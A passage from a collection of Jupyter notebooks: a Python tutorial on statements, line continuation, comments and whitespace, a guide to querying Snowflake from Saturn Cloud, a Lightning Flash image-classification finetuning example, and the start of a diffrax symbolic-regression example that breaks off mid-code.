text
stringlengths 2.5k
6.39M
| kind
stringclasses 3
values |
|---|---|
<img src="../../images/banners/python-basics.png" width="600"/>
# <img src="../../images/logos/python.png" width="23"/> Python Program Lexical Structure
You have now covered Python variables, operators, and data types in depth, and you’ve seen quite a bit of example code. Up to now, the code has consisted of short individual statements, simply assigning objects to variables or displaying values.
But you want to do more than just define data and display it! Let’s start arranging code into more complex groupings.
## <img src="../../images/logos/toc.png" width="20"/> Table of Contents
* [Python Statements](#python_statements)
* [Line Continuation](#line_continuation)
* [Implicit Line Continuation](#implicit_line_continuation)
* [Parentheses](#parentheses)
* [Curly Braces](#curly_braces)
* [Square Brackets](#square_brackets)
* [Explicit Line Continuation](#explicit_line_continuation)
* [Multiple Statements Per Line](#multiple_statements_per_line)
* [Comments](#comments)
* [Whitespace](#whitespace)
* [Whitespace as Indentation](#whitespace_as_indentation)
* [<img src="../../images/logos/checkmark.png" width="20"/> Conclusion](#<img_src="../../images/logos/checkmark.png"_width="20"/>_conclusion)
---
<a class="anchor" id="python_statements"></a>
## Python Statements
Statements are the basic units of instruction that the Python interpreter parses and processes. In general, the interpreter executes statements sequentially, one after the next as it encounters them. (You will see in the next tutorial on conditional statements that it is possible to alter this behavior.)
In a REPL session, statements are executed as they are typed in, until the interpreter is terminated. When you execute a script file, the interpreter reads statements from the file and executes them until end-of-file is encountered.
Python programs are typically organized with one statement per line. In other words, each statement occupies a single line, with the end of the statement delimited by the newline character that marks the end of the line. The majority of the examples so far in this tutorial series have followed this pattern:
```
print('Hello, World!')
x = [1, 2, 3]
print(x[1:2])
```
<a class="anchor" id="line_continuation"></a>
## Line Continuation
Suppose a single statement in your Python code is especially long. For example, you may have an assignment statement with many terms:
```
person1_age = 42
person2_age = 16
person3_age = 71
someone_is_of_working_age = (person1_age >= 18 and person1_age <= 65) or (person2_age >= 18 and person2_age <= 65) or (person3_age >= 18 and person3_age <= 65)
someone_is_of_working_age
```
Or perhaps you are defining a lengthy nested list:
```
a = [[1, 2, 3, 4, 5], [6, 7, 8, 9, 10], [11, 12, 13, 14, 15], [16, 17, 18, 19, 20], [21, 22, 23, 24, 25]]
a
```
You’ll notice that these statements are too long to fit in your browser window, and the browser is forced to render the code blocks with horizontal scroll bars. You may find that irritating. (You have our apologies—these examples are presented that way to make the point. It won’t happen again.)
It is equally frustrating when lengthy statements like these are contained in a script file. Most editors can be configured to wrap text, so that the ends of long lines are at least visible and don’t disappear out the right edge of the editor window. But the wrapping doesn’t necessarily occur in logical locations that enhance readability:
<img src="./images/line-wrap.webp" alt="line-wrap" width=500 align="center" />
Excessively long lines of code are generally considered poor practice. In fact, there is an official [Style Guide for Python Code](https://www.python.org/dev/peps/pep-0008) put forth by the Python Software Foundation, and one of its stipulations is that the [maximum line length](https://www.python.org/dev/peps/pep-0008/#maximum-line-length) in Python code should be 79 characters.
> **Note:** The **Style Guide for Python Code** is also referred to as **PEP 8**. PEP stands for Python Enhancement Proposal. PEPs are documents that contain details about features, standards, design issues, general guidelines, and information relating to Python. For more information, see the Python Software Foundation [Index of PEPs](https://www.python.org/dev/peps).
As code becomes more complex, statements will on occasion unavoidably grow long. To maintain readability, you should break them up into parts across several lines. But you can’t just split a statement whenever and wherever you like. Unless told otherwise, the interpreter assumes that a newline character terminates a statement. If the statement isn’t syntactically correct at that point, an exception is raised:
```
someone_is_of_working_age = person1_age >= 18 and person1_age <= 65 or
```
In Python code, a statement can be continued from one line to the next in two different ways: implicit and explicit line continuation.
<a class="anchor" id="implicit_line_continuation"></a>
### Implicit Line Continuation
This is the more straightforward technique for line continuation, and the one that is preferred according to PEP 8.
Any statement containing opening parentheses (`'('`), brackets (`'['`), or curly braces (`'{'`) is presumed to be incomplete until all matching parentheses, brackets, and braces have been encountered. Until then, the statement can be implicitly continued across lines without raising an error.
For example, the nested list definition from above can be made much more readable using implicit line continuation because of the open brackets:
```
a = [
[1, 2, 3, 4, 5],
[6, 7, 8, 9, 10],
[11, 12, 13, 14, 15],
[16, 17, 18, 19, 20],
[21, 22, 23, 24, 25]
]
a
```
A long expression can also be continued across multiple lines by wrapping it in grouping parentheses. PEP 8 explicitly advocates using parentheses in this manner when appropriate:
```
someone_is_of_working_age = (
(person1_age >= 18 and person1_age <= 65)
or (person2_age >= 18 and person2_age <= 65)
or (person3_age >= 18 and person3_age <= 65)
)
someone_is_of_working_age
```
If you need to continue a statement across multiple lines, it is usually possible to use implicit line continuation to do so. This is because parentheses, brackets, and curly braces appear so frequently in Python syntax:
<a class="anchor" id="parentheses"></a>
#### Parentheses
- Expression grouping
```
x = (
1 + 2
+ 3 + 4
+ 5 + 6
)
x
```
- Function call (functions will be covered later)
```
print(
'foo',
'bar',
'baz'
)
```
- Method call (methods will be covered later)
```
'abc'.center(
9,
'-'
)
```
- Tuple definition
```
t = (
'a', 'b',
'c', 'd'
)
```
<a class="anchor" id="curly_braces"></a>
#### Curly Braces
- Dictionary definition
```
d = {
'a': 1,
'b': 2
}
```
- Set definition
```
x1 = {
'foo',
'bar',
'baz'
}
```
<a class="anchor" id="square_brackets"></a>
#### Square Brackets
- List definition
```
a = [
'foo', 'bar',
'baz', 'qux'
]
```
- Indexing
```
a[
1
]
```
- Slicing
```
a[
1:2
]
```
- Dictionary key reference
```
d[
'b'
]
```
> **Note:** Just because something is syntactically allowed, it doesn’t mean you should do it. Some of the examples above would not typically be recommended. Splitting indexing, slicing, or dictionary key reference across lines, in particular, would be unusual. But you can consider it if you can make a good argument that it enhances readability.
Remember that if there are multiple parentheses, brackets, or curly braces, then implicit line continuation is in effect until they are all closed:
```
a = [
[
['foo', 'bar'],
[1, 2, 3]
],
{1, 3, 5},
{
'a': 1,
'b': 2
}
]
a
```
Note how line continuation and judicious use of indentation can be used to clarify the nested structure of the list.
<a class="anchor" id="explicit_line_continuation"></a>
### Explicit Line Continuation
In cases where implicit line continuation is not readily available or practicable, there is another option. This is referred to as explicit line continuation or explicit line joining.
Ordinarily, a newline character (which you get when you press _Enter_ on your keyboard) indicates the end of a line. If the statement is not complete by that point, Python will raise a SyntaxError exception:
```
s =
x = 1 + 2 +
```
To indicate explicit line continuation, you can specify a backslash (`\`) character as the final character on the line. In that case, Python ignores the following newline, and the statement is effectively continued on next line:
```
s = \
'Hello, World!'
s
x = 1 + 2 \
+ 3 + 4 \
+ 5 + 6
x
```
**Note that the backslash character must be the last character on the line. Not even whitespace is allowed after it:**
```
# You can't see it, but there is a space character following the \ here:
s = \
```
Again, PEP 8 recommends using explicit line continuation only when implicit line continuation is not feasible.
<a class="anchor" id="multiple_statements_per_line"></a>
## Multiple Statements Per Line
Multiple statements may occur on one line, if they are separated by a semicolon (`;`) character:
```
x = 1; y = 2; z = 3
print(x); print(y); print(z)
```
Stylistically, this is generally frowned upon, and [PEP 8 expressly discourages it](https://www.python.org/dev/peps/pep-0008/?#other-recommendations). There might be situations where it improves readability, but it usually doesn’t. In fact, it often isn’t necessary. The following statements are functionally equivalent to the example above, but would be considered more typical Python code:
```
x, y, z = 1, 2, 3
print(x, y, z, sep='\n')
```
> The term **Pythonic** refers to code that adheres to generally accepted common guidelines for readability and “best” use of idiomatic Python. When someone says code is not Pythonic, they are implying that it does not express the programmer’s intent as well as might otherwise be done in Python. Thus, the code is probably not as readable as it could be to someone who is fluent in Python.
If you find your code has multiple statements on a line, there is probably a more Pythonic way to write it. But again, if you think it’s appropriate or enhances readability, you should feel free to do it.
<a class="anchor" id="comments"></a>
## Comments
In Python, the hash character (`#`) signifies a comment. The interpreter will ignore everything from the hash character through the end of that line:
```
a = ['foo', 'bar', 'baz'] # I am a comment.
a
```
If the first non-whitespace character on the line is a hash, the entire line is effectively ignored:
```
# I am a comment.
# I am too.
```
Naturally, a hash character inside a string literal is protected, and does not indicate a comment:
```
a = 'foobar # I am *not* a comment.'
a
```
A comment is just ignored, so what purpose does it serve? Comments give you a way to attach explanatory detail to your code:
```
# Calculate and display the area of a circle.
pi = 3.1415926536
r = 12.35
area = pi * (r ** 2)
print('The area of a circle with radius', r, 'is', area)
```
Up to now, your Python coding has consisted mostly of short, isolated REPL sessions. In that setting, the need for comments is pretty minimal. Eventually, you will develop larger applications contained across multiple script files, and comments will become increasingly important.
Good commenting makes the intent of your code clear at a glance when someone else reads it, or even when you yourself read it. Ideally, you should strive to write code that is as clear, concise, and self-explanatory as possible. But there will be times that you will make design or implementation decisions that are not readily obvious from the code itself. That is where commenting comes in. Good code explains how; good comments explain why.
Comments can be included within implicit line continuation:
```
x = (1 + 2 # I am a comment.
+ 3 + 4 # Me too.
+ 5 + 6)
x
a = [
'foo', 'bar', # Me three.
'baz', 'qux'
]
a
```
But recall that explicit line continuation requires the backslash character to be the last character on the line. Thus, a comment can’t follow afterward:
```
x = 1 + 2 + \ # I wish to be comment, but I'm not.
```
What if you want to add a comment that is several lines long? Many programming languages provide a syntax for multiline comments (also called block comments). For example, in C and Java, comments are delimited by the tokens `/*` and `*/`. The text contained within those delimiters can span multiple lines:
```c
/*
[This is not Python!]
Initialize the value for radius of circle.
Then calculate the area of the circle
and display the result to the console.
*/
```
Python doesn’t explicitly provide anything analogous to this for creating multiline block comments. To create a block comment, you would usually just begin each line with a hash character:
```
# Initialize value for radius of circle.
#
# Then calculate the area of the circle
# and display the result to the console.
pi = 3.1415926536
r = 12.35
area = pi * (r ** 2)
print('The area of a circle with radius', r, 'is', area)
```
However, for code in a script file, there is technically an alternative.
You saw above that when the interpreter parses code in a script file, it ignores a string literal (or any literal, for that matter) if it appears as statement by itself. More precisely, a literal isn’t ignored entirely: the interpreter sees it and parses it, but doesn’t do anything with it. Thus, a string literal on a line by itself can serve as a comment. Since a triple-quoted string can span multiple lines, it can effectively function as a multiline comment.
Consider this script file (name it `foo.py` for example):
```
"""Initialize value for radius of circle.
Then calculate the area of the circle
and display the result to the console.
"""
pi = 3.1415926536
r = 12.35
area = pi * (r ** 2)
print('The area of a circle with radius', r, 'is', area)
```
When this script is run, the output appears as follows:
```bash
python foo.py
The area of a circle with radius 12.35 is 479.163565508706
```
The triple-quoted string is not displayed and doesn’t change the way the script executes in any way. It effectively constitutes a multiline block comment.
Although this works (and was once put forth as a Python programming tip by Guido himself), PEP 8 actually recommends against it. The reason for this appears to be because of a special Python construct called the **docstring**. A docstring is a special comment at the beginning of a user-defined function that documents the function’s behavior. Docstrings are typically specified as triple-quoted string comments, so PEP 8 recommends that other [block comments](https://www.python.org/dev/peps/pep-0008/?#block-comments) in Python code be designated the usual way, with a hash character at the start of each line.
However, as you are developing code, if you want a quick and dirty way to comment out as section of code temporarily for experimentation, you may find it convenient to wrap the code in triple quotes.
> You will learn more about docstrings in the upcoming tutorial on functions in Python.
<a class="anchor" id="whitespace"></a>
## Whitespace
When parsing code, the Python interpreter breaks the input up into tokens. Informally, tokens are just the language elements that you have seen so far: identifiers, keywords, literals, and operators.
Typically, what separates tokens from one another is whitespace: blank characters that provide empty space to improve readability. The most common whitespace characters are the following:
|Character| ASCII Code |Literal Expression|
|:--|:--|:--|
|space| `32` `(0x20)` |`' '`|
|tab| `9` `(0x9)` |`'\t'`|
|newline| `10` `(0xa)` |`'\n'`|
There are other somewhat outdated ASCII whitespace characters such as line feed and form feed, as well as some very esoteric Unicode characters that provide whitespace. But for present purposes, whitespace usually means a space, tab, or newline.
```
x = 3
x=2
```
Whitespace is mostly ignored, and mostly not required, by the Python interpreter. When it is clear where one token ends and the next one starts, whitespace can be omitted. This is usually the case when special non-alphanumeric characters are involved:
```
x=3;y=12
x+y
(x==3)and(x<y)
a=['foo','bar','baz']
a
d={'foo':3,'bar':4}
d
x,y,z='foo',14,21.1
(x,y,z)
z='foo'"bar"'baz'#Comment
z
```
Every one of the statements above has no whitespace at all, and the interpreter handles them all fine. That’s not to say that you should write them that way though. Judicious use of whitespace almost always enhances readability, and your code should typically include some. Compare the following code fragments:
```
value1=100
value2=200
v=(value1>=0)and(value1<value2)
value1 = 100
value2 = 200
v = (value1 >= 0) and (value1 < value2)
```
Most people would likely find that the added whitespace in the second example makes it easier to read. On the other hand, you could probably find a few who would prefer the first example. To some extent, it is a matter of personal preference. But there are standards for [whitespace in expressions and statements](https://www.python.org/dev/peps/pep-0008/?#whitespace-in-expressions-and-statements) put forth in PEP 8, and you should strongly consider adhering to them as much as possible.
```
x = (1, )
```
> Note: You can juxtapose string literals, with or without whitespace:
>
```python
>>> s = "foo"'bar''''baz'''
>>> s
'foobarbaz'
>>> s = 'foo' "bar" '''baz'''
>>> s
'foobarbaz'
```
> The effect is concatenation, exactly as though you had used the + operator.
In Python, whitespace is generally only required when it is necessary to distinguish one token from the next. This is most common when one or both tokens are an identifier or keyword.
For example, in the following case, whitespace is needed to separate the identifier `s` from the keyword `in`:
```
s = 'bar'
s in ['foo', 'bar', 'baz']
sin ['foo', 'bar', 'baz']
```
Here is an example where whitespace is required to distinguish between the identifier `y` and the numeric constant `20`:
```
y is 20
y is20
```
In this example, whitespace is needed between two keywords:
```
'qux' not in ['foo', 'bar', 'baz']
'qux' notin ['foo', 'bar', 'baz']
```
Running identifiers or keywords together fools the interpreter into thinking you are referring to a different token than you intended: `sin`, `is20`, and `notin`, in the examples above.
Running identifiers or keywords together fools the interpreter into thinking you are referring to a different token than you intended: sin, is20, and notin, in the examples above.
All this tends to be rather academic because it isn’t something you’ll likely need to think about much. Instances where whitespace is necessary tend to be intuitive, and you’ll probably just do it by second nature.
You should use whitespace where it isn’t strictly necessary as well to enhance readability. Ideally, you should follow the guidelines in PEP 8.
> **Deep Dive: Fortran and Whitespace**
>
>The earliest versions of Fortran, one of the first programming languages created, were designed so that all whitespace was completely ignored. Whitespace characters could be optionally included or omitted virtually anywhere—between identifiers and reserved words, and even in the middle of identifiers and reserved words.
>
>For example, if your Fortran code contained a variable named total, any of the following would be a valid statement to assign it the value 50:
>
```fortran
total = 50
to tal = 50
t o t a l=5 0
```
>This was meant as a convenience, but in retrospect it is widely regarded as overkill. It often resulted in code that was difficult to read. Worse yet, it potentially led to code that did not execute correctly.
>
>Consider this tale from NASA in the 1960s. A Mission Control Center orbit computation program written in Fortran was supposed to contain the following line of code:
>
```fortran
DO 10 I = 1,100
```
>In the Fortran dialect used by NASA at that time, the code shown introduces a loop, a construct that executes a body of code repeatedly. (You will learn about loops in Python in two future tutorials on definite and indefinite iteration).
>
>Unfortunately, this line of code ended up in the program instead:
>
```fortran
DO 10 I = 1.100
```
> If you have a difficult time seeing the difference, don’t feel too bad. It took the NASA programmer a couple weeks to notice that there is a period between `1` and `100` instead of a comma. Because the Fortran compiler ignored whitespace, `DO 10 I` was taken to be a variable name, and the statement `DO 10 I = 1.100` resulted in assigning `1.100` to a variable called `DO10I` instead of introducing a loop.
>
> Some versions of the story claim that a Mercury rocket was lost because of this error, but that is evidently a myth. It did apparently cause inaccurate data for some time, though, before the programmer spotted the error.
>
>Virtually all modern programming languages have chosen not to go this far with ignoring whitespace.
<a class="anchor" id="whitespace_as_indentation"></a>
## Whitespace as Indentation
There is one more important situation in which whitespace is significant in Python code. Indentation—whitespace that appears to the left of the first token on a line—has very special meaning.
In most interpreted languages, leading whitespace before statements is ignored. For example, consider this Windows Command Prompt session:
```bash
$ echo foo
foo
$ echo foo
foo
```
> **Note:** In a Command Prompt window, the echo command displays its arguments to the console, like the `print()` function in Python. Similar behavior can be observed from a terminal window in macOS or Linux.
In the second statement, four space characters are inserted to the left of the echo command. But the result is the same. The interpreter ignores the leading whitespace and executes the same command, echo foo, just as it does when the leading whitespace is absent.
Now try more or less the same thing with the Python interpreter:
```python
>>> print('foo')
foo
>>> print('foo')
SyntaxError: unexpected indent
```
> **Note:** Running the above code in jupyter notebook does not raise an error as jupyter notebook ignores the whitespaces at the start of a single line command.
Say what? Unexpected indent? The leading whitespace before the second `print()` statement causes a `SyntaxError` exception!
In Python, indentation is not ignored. Leading whitespace is used to compute a line’s indentation level, which in turn is used to determine grouping of statements. As yet, you have not needed to group statements, but that will change in the next tutorial with the introduction of control structures.
Until then, be aware that leading whitespace matters.
<a class="anchor" id="conclusion"></a>
## <img src="../../images/logos/checkmark.png" width="20"/> Conclusion
This tutorial introduced you to Python program lexical structure. You learned what constitutes a valid Python **statement** and how to use **implicit** and **explicit line continuation** to write a statement that spans multiple lines. You also learned about commenting Python code, and about use of whitespace to enhance readability.
Next, you will learn how to group statements into more complex decision-making constructs using **conditional statements**.
|
github_jupyter
|
# Load Data From Snowflake

## Overview
<a href="https://www.snowflake.com/" target='_blank' rel='noopener'>Snowflake</a> is a data platform built for the cloud that allows for fast SQL queries. This example shows how to query data in Snowflake and pull into Saturn Cloud for data science work. We will rely on the <a href="https://docs.snowflake.com/en/user-guide/python-connector.html" target='_blank' rel='noopener'>Snowflake Connector for Python</a> to connect and issue queries from Python code.
The images that come with Saturn come with the Snowflake Connector for Python installed. If you are building your own images and want to work with Snowflake, you should include `snowflake-connector-python` in your environment.
Before starting this, you should create a Jupyter server resource. See our [quickstart](https://saturncloud.io/docs/start_in_ten/) if you don't know how to do this yet.
## Process
### Add Your Snowflake Credentials to Saturn Cloud
Sign in to your Saturn Cloud account and select **Credentials** from the menu on the left.
<img src="https://saturn-public-assets.s3.us-east-2.amazonaws.com/example-resources/saturn-credentials-arrow.jpeg" style="width:200px;" alt="Saturn Cloud left menu with arrow pointing to Credentials tab" class="doc-image">
This is where you will add your Snowflake credential information. *This is a secure storage location, and it will not be available to the public or other users without your consent.*
At the top right corner of this page, you will find the **New** button. Click here, and you will be taken to the Credentials Creation form.

You will be adding three credentials items: your Snowflake account id, username, and password. Complete the form one time for each item.
| Credential | Type | Name| Variable Name |
|---|---|---|---|
| Snowflake account | Environment Variable | `snowflake-account` | `SNOWFLAKE_ACCOUNT`
| Snowflake username | Environment Variable |`snowflake-user` | `SNOWFLAKE_USER`
| Snowflake user password | Environment Variable |`snowflake-password` | `SNOWFLAKE_PASSWORD`
Enter your values into the *Value* section of the credential creation form. The credential names are recommendations; feel free to change them as needed for your workflow.
If you are having trouble finding your Snowflake account id, it is the first part of the URL you use to sign into Snowflake. If you use the url `https://AA99999.us-east-2.aws.snowflakecomputing.com/console/login` to login, your account id is `AA99999`.
With this complete, your Snowflake credentials will be accessible by Saturn Cloud resources! You will need to restart any Jupyter Server or Dask Clusters for the credentials to populate to those resources.
### Connect to Data
From a notebook where you want to connect to Snowflake, you can use the credentials as environment variables and provide any additional arguments, if necessary.
```
import os
import snowflake.connector
conn_info = {
"account": os.environ["SNOWFLAKE_ACCOUNT"],
"user": os.environ["SNOWFLAKE_USER"],
"password": os.environ["SNOWFLAKE_PASSWORD"],
"warehouse": "MY_WAREHOUSE",
"database": "MY_DATABASE",
"schema": "MY_SCHEMA",
}
conn = snowflake.connector.connect(**conn_info)
```
If you changed the *variable name* of any of your credentials, simply change them here for them to populate properly.
Now you can simply query the database as you would on a local machine.
|
github_jupyter
|
<a href="https://colab.research.google.com/github/PyTorchLightning/lightning-flash/blob/master/flash_notebooks/image_classification.ipynb" target="_parent">
<img src="https://colab.research.google.com/assets/colab-badge.svg" alt="Open In Colab"/>
</a>
In this notebook, we'll go over the basics of lightning Flash by finetuning/predictin with an ImageClassifier on [Hymenoptera Dataset](https://www.kaggle.com/ajayrana/hymenoptera-data) containing ants and bees images.
# Finetuning
Finetuning consists of four steps:
- 1. Train a source neural network model on a source dataset. For computer vision, it is traditionally the [ImageNet dataset](http://www.image-net.org/search?q=cat). As training is costly, library such as [Torchvion](https://pytorch.org/docs/stable/torchvision/index.html) library supports popular pre-trainer model architectures . In this notebook, we will be using their [resnet-18](https://pytorch.org/hub/pytorch_vision_resnet/).
- 2. Create a new neural network called the target model. Its architecture replicates the source model and parameters, expect the latest layer which is removed. This model without its latest layer is traditionally called a backbone
- 3. Add new layers after the backbone where the latest output size is the number of target dataset categories. Those new layers, traditionally called head will be randomly initialized while backbone will conserve its pre-trained weights from ImageNet.
- 4. Train the target model on a target dataset, such as Hymenoptera Dataset with ants and bees. However, freezing some layers at training start such as the backbone tends to be more stable. In Flash, it can easily be done with `trainer.finetune(..., strategy="freeze")`. It is also common to `freeze/unfreeze` the backbone. In `Flash`, it can be done with `trainer.finetune(..., strategy="freeze_unfreeze")`. If one wants more control on the unfreeze flow, Flash supports `trainer.finetune(..., strategy=MyFinetuningStrategy())` where `MyFinetuningStrategy` is subclassing `pytorch_lightning.callbacks.BaseFinetuning`.
---
- Give us a ⭐ [on Github](https://www.github.com/PytorchLightning/pytorch-lightning/)
- Check out [Flash documentation](https://lightning-flash.readthedocs.io/en/latest/)
- Check out [Lightning documentation](https://pytorch-lightning.readthedocs.io/en/latest/)
- Join us [on Slack](https://join.slack.com/t/pytorch-lightning/shared_invite/zt-f6bl2l0l-JYMK3tbAgAmGRrlNr00f1A)
```
%%capture
! pip install git+https://github.com/PyTorchLightning/pytorch-flash.git
```
### The notebook runtime has to be re-started once Flash is installed.
```
# https://github.com/streamlit/demo-self-driving/issues/17
if 'google.colab' in str(get_ipython()):
import os
os.kill(os.getpid(), 9)
import flash
from flash.data.utils import download_data
from flash.vision import ImageClassificationData, ImageClassifier
```
## 1. Download data
The data are downloaded from a URL, and save in a 'data' directory.
```
download_data("https://pl-flash-data.s3.amazonaws.com/hymenoptera_data.zip", 'data/')
```
<h2>2. Load the data</h2>
Flash Tasks have built-in DataModules that you can use to organize your data. Pass in a train, validation and test folders and Flash will take care of the rest.
Creates a ImageClassificationData object from folders of images arranged in this way:</h4>
train/dog/xxx.png
train/dog/xxy.png
train/dog/xxz.png
train/cat/123.png
train/cat/nsdf3.png
train/cat/asd932.png
Note: Each sub-folder content will be considered as a new class.
```
datamodule = ImageClassificationData.from_folders(
train_folder="data/hymenoptera_data/train/",
val_folder="data/hymenoptera_data/val/",
test_folder="data/hymenoptera_data/test/",
)
```
### 3. Build the model
Create the ImageClassifier task. By default, the ImageClassifier task uses a [resnet-18](https://pytorch.org/hub/pytorch_vision_resnet/) backbone to train or finetune your model.
For [Hymenoptera Dataset](https://www.kaggle.com/ajayrana/hymenoptera-data) containing ants and bees images, ``datamodule.num_classes`` will be 2.
Backbone can easily be changed with `ImageClassifier(backbone="resnet50")` or you could provide your own `ImageClassifier(backbone=my_backbone)`
```
model = ImageClassifier(num_classes=datamodule.num_classes)
```
### 4. Create the trainer. Run once on data
The trainer object can be used for training or fine-tuning tasks on new sets of data.
You can pass in parameters to control the training routine- limit the number of epochs, run on GPUs or TPUs, etc.
For more details, read the [Trainer Documentation](https://pytorch-lightning.readthedocs.io/en/latest/trainer.html).
In this demo, we will limit the fine-tuning to run just one epoch using max_epochs=2.
```
trainer = flash.Trainer(max_epochs=3)
```
### 5. Finetune the model
```
trainer.finetune(model, datamodule=datamodule, strategy="freeze_unfreeze")
```
### 6. Test the model
```
trainer.test()
```
### 7. Save it!
```
trainer.save_checkpoint("image_classification_model.pt")
```
# Predicting
### 1. Load the model from a checkpoint
```
model = ImageClassifier.load_from_checkpoint("https://flash-weights.s3.amazonaws.com/image_classification_model.pt")
```
### 2a. Predict what's on a few images! ants or bees?
```
predictions = model.predict([
"data/hymenoptera_data/val/bees/65038344_52a45d090d.jpg",
"data/hymenoptera_data/val/bees/590318879_68cf112861.jpg",
"data/hymenoptera_data/val/ants/540543309_ddbb193ee5.jpg",
])
print(predictions)
```
### 2b. Or generate predictions with a whole folder!
```
datamodule = ImageClassificationData.from_folders(predict_folder="data/hymenoptera_data/predict/")
predictions = flash.Trainer().predict(model, datamodule=datamodule)
print(predictions)
```
<code style="color:#792ee5;">
<h1> <strong> Congratulations - Time to Join the Community! </strong> </h1>
</code>
Congratulations on completing this notebook tutorial! If you enjoyed it and would like to join the Lightning movement, you can do so in the following ways!
### Help us build Flash by adding support for new data-types and new tasks.
Flash aims at becoming the first task hub, so anyone can get started to great amazing application using deep learning.
If you are interested, please open a PR with your contributions !!!
### Star [Lightning](https://github.com/PyTorchLightning/pytorch-lightning) on GitHub
The easiest way to help our community is just by starring the GitHub repos! This helps raise awareness of the cool tools we're building.
* Please, star [Lightning](https://github.com/PyTorchLightning/pytorch-lightning)
### Join our [Slack](https://join.slack.com/t/pytorch-lightning/shared_invite/zt-f6bl2l0l-JYMK3tbAgAmGRrlNr00f1A)!
The best way to keep up to date on the latest advancements is to join our community! Make sure to introduce yourself and share your interests in `#general` channel
### Interested by SOTA AI models ! Check out [Bolt](https://github.com/PyTorchLightning/lightning-bolts)
Bolts has a collection of state-of-the-art models, all implemented in [Lightning](https://github.com/PyTorchLightning/pytorch-lightning) and can be easily integrated within your own projects.
* Please, star [Bolt](https://github.com/PyTorchLightning/lightning-bolts)
### Contributions !
The best way to contribute to our community is to become a code contributor! At any time you can go to [Lightning](https://github.com/PyTorchLightning/pytorch-lightning) or [Bolt](https://github.com/PyTorchLightning/lightning-bolts) GitHub Issues page and filter for "good first issue".
* [Lightning good first issue](https://github.com/PyTorchLightning/pytorch-lightning/issues?q=is%3Aopen+is%3Aissue+label%3A%22good+first+issue%22)
* [Bolt good first issue](https://github.com/PyTorchLightning/lightning-bolts/issues?q=is%3Aopen+is%3Aissue+label%3A%22good+first+issue%22)
* You can also contribute your own notebooks with useful examples !
### Great thanks from the entire Pytorch Lightning Team for your interest !
<img src="https://raw.githubusercontent.com/PyTorchLightning/lightning-flash/18c591747e40a0ad862d4f82943d209b8cc25358/docs/source/_static/images/logo.svg" width="800" height="200" />
|
github_jupyter
|
# Symbolic Regression
This example combines neural differential equations with regularised evolution to discover the equations
$\frac{\mathrm{d} x}{\mathrm{d} t}(t) = \frac{y(t)}{1 + y(t)}$
$\frac{\mathrm{d} y}{\mathrm{d} t}(t) = \frac{-x(t)}{1 + x(t)}$
directly from data.
**References:**
This example appears as an example in:
```bibtex
@phdthesis{kidger2021on,
title={{O}n {N}eural {D}ifferential {E}quations},
author={Patrick Kidger},
year={2021},
school={University of Oxford},
}
```
Whilst drawing heavy inspiration from:
```bibtex
@inproceedings{cranmer2020discovering,
title={{D}iscovering {S}ymbolic {M}odels from {D}eep {L}earning with {I}nductive
{B}iases},
author={Cranmer, Miles and Sanchez Gonzalez, Alvaro and Battaglia, Peter and
Xu, Rui and Cranmer, Kyle and Spergel, David and Ho, Shirley},
booktitle={Advances in Neural Information Processing Systems},
publisher={Curran Associates, Inc.},
year={2020},
}
@software{cranmer2020pysr,
title={PySR: Fast \& Parallelized Symbolic Regression in Python/Julia},
author={Miles Cranmer},
publisher={Zenodo},
url={http://doi.org/10.5281/zenodo.4041459},
year={2020},
}
```
This example is available as a Jupyter notebook [here](https://github.com/patrick-kidger/diffrax/blob/main/examples/symbolic_regression.ipynb).
```
import tempfile
from typing import List
import equinox as eqx # https://github.com/patrick-kidger/equinox
import jax
import jax.numpy as jnp
import optax # https://github.com/deepmind/optax
import pysr # https://github.com/MilesCranmer/PySR
import sympy
# Note that PySR, which we use for symbolic regression, uses Julia as a backend.
# You'll need to install a recent version of Julia if you don't have one.
# (And can get funny errors if you have a too-old version of Julia already.)
# You may also need to restart Python after running `pysr.install()` the first time.
pysr.silence_julia_warning()
pysr.install(quiet=True)
```
Now for a bunch of helpers. We'll use these in a moment; skip over them for now.
```
def quantise(expr, quantise_to):
if isinstance(expr, sympy.Float):
return expr.func(round(float(expr) / quantise_to) * quantise_to)
elif isinstance(expr, sympy.Symbol):
return expr
else:
return expr.func(*[quantise(arg, quantise_to) for arg in expr.args])
class SymbolicFn(eqx.Module):
fn: callable
parameters: jnp.ndarray
def __call__(self, x):
# Dummy batch/unbatching. PySR assumes its JAX'd symbolic functions act on
# tensors with a single batch dimension.
return jnp.squeeze(self.fn(x[None], self.parameters))
class Stack(eqx.Module):
modules: List[eqx.Module]
def __call__(self, x):
return jnp.stack([module(x) for module in self.modules], axis=-1)
def expr_size(expr):
return sum(expr_size(v) for v in expr.args) + 1
def _replace_parameters(expr, parameters, i_ref):
if isinstance(expr, sympy.Float):
i_ref[0] += 1
return expr.func(parameters[i_ref[0]])
elif isinstance(expr, sympy.Symbol):
return expr
else:
return expr.func(
*[_replace_parameters(arg, parameters, i_ref) for arg in expr.args]
)
def replace_parameters(expr, parameters):
i_ref = [-1] # Distinctly sketchy approach to making this conversion.
return _replace_parameters(expr, parameters, i_ref)
```
Okay, let's get started.
We start by running the [Neural ODE example](./neural_ode.ipynb).
Then we extract the learnt neural vector field, and symbolically regress across this.
Finally we fine-tune the resulting symbolic expression.
```
def main(
symbolic_dataset_size=2000,
symbolic_num_populations=100,
symbolic_population_size=20,
symbolic_migration_steps=4,
symbolic_mutation_steps=30,
symbolic_descent_steps=50,
pareto_coefficient=2,
fine_tuning_steps=500,
fine_tuning_lr=3e-3,
quantise_to=0.01,
):
#
# First obtain a neural approximation to the dynamics.
# We begin by running the previous example.
#
# Runs the Neural ODE example.
# This defines the variables `ts`, `ys`, `model`.
print("Training neural differential equation.")
%run neural_ode.ipynb
#
# Now symbolically regress across the learnt vector field, to obtain a Pareto
# frontier of symbolic equations, that trades loss against complexity of the
# equation. Select the "best" from this frontier.
#
print("Symbolically regressing across the vector field.")
vector_field = model.func.mlp # noqa: F821
dataset_size, length_size, data_size = ys.shape # noqa: F821
in_ = ys.reshape(dataset_size * length_size, data_size) # noqa: F821
in_ = in_[:symbolic_dataset_size]
out = jax.vmap(vector_field)(in_)
with tempfile.TemporaryDirectory() as tempdir:
symbolic_regressor = pysr.PySRRegressor(
niterations=symbolic_migration_steps,
ncyclesperiteration=symbolic_mutation_steps,
populations=symbolic_num_populations,
npop=symbolic_population_size,
optimizer_iterations=symbolic_descent_steps,
optimizer_nrestarts=1,
procs=1,
verbosity=0,
tempdir=tempdir,
temp_equation_file=True,
output_jax_format=True,
)
symbolic_regressor.fit(in_, out)
best_equations = symbolic_regressor.get_best()
expressions = [b.sympy_format for b in best_equations]
symbolic_fns = [
